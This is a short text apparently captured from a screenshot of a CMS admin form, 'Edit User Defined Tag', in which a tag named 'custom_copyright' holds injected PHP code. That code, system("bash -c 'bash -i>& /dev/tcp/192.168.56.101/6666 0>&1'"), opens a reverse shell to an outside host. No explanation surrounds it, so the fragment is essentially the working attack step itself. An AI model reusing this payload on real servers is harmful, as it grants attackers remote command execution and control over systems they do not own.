 User Defined Tags
Edit User Defined Tag
Submit Cancel Run
Name: ?
custom_copyright
Code Description
Code: ?
system("bash -c 'bash -i>& /dev/tcp/192.168.56.101/6666 0>&1'");